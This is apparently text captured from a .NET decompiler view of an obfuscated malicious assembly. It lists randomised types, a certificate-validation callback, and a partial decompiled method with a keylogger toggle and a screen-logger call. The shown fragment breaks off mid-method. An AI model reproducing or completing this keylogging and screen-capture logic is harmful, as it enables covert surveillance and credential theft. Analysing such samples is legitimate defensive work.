 Edit View Debug Window Help C# Start
mbly Explorer
e99fdfad-3097-4583-bf7d-fd78b5abb3ea (1.0.0.0)
JUUkJV3P
PE
Type References
References
{ } -
{ } cH8OtM
{ } DkjtaLsf
{ } fnvzLh
Ds1KnUaH @02000002
Base Type and Interfaces
Derived Types
Ds1KnUaH() : void @06000002
7RYo2tJ(object, X509Certificate, X509Chain, SslPolicyErrors) : bool @06000003
kYo() : void @06000001
{ } lgtRauTVTgd
7zzVuGMVB @0200000F
HMT2 @0200000E
p6yfy @02000004
rqPtDruFW3 @02000006
RZWFwBLdL @02000003
x6jwWOKZ @02000005
{ } LvyRRLQtiee
{ } NHKe
{ } prt9ZKXeP
{ } QoLYKKH
{ } QRcak326r
{ } qSN04INICgR
{ } Skh9um
{ } TIDlmsUOk
{ } VXU6ngia
{ } vZH3qB
{ } X2U0K
{ } Z2Gii4S1OUS
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Security (4.0.0.0)
System.Drawing (4.0.0.0)
System.Xml (4.0.0.0)
System.Core (4.0.0.0)
System.Web.Extensions (4.0.0.0)
RZWFwBLdL
1 using System;
2 using prt9ZKXeP;
3 using QoLYKKH;
4
5 namespace lgtRauTVTgd
6 {
7 // Token: 0x02000003 RID: 3
8 public static class RZWFwBLdL
9 {
10 // Token: 0x06000004 RID: 4 RVA: 0x00002F5C File Offset: 0x00002F5C
11 public static void ozBh()
12 {
13 int num = 0;
14 for (;;)
15 {
16 if (num == 9)
17 {
18 RZWFwBLdL._screenLogger.vRAIuV();
19 num = 10;
20 }
21 if (num != 4)
22 {
23 goto IL_56;
24 }
25 if (x6jwWOKZ.EnableKeylogger)
26 {
27 num = 5;
28 goto IL_56;
29 }
30 goto IL_111;
31 IL_124:
32 if (num == 3)
33 {
34 p6yfy.8xWe();
35 num = 4;
36 }
37 if (num == 0)
38 {
39 num = 1;
40 }
41 if (num == 10)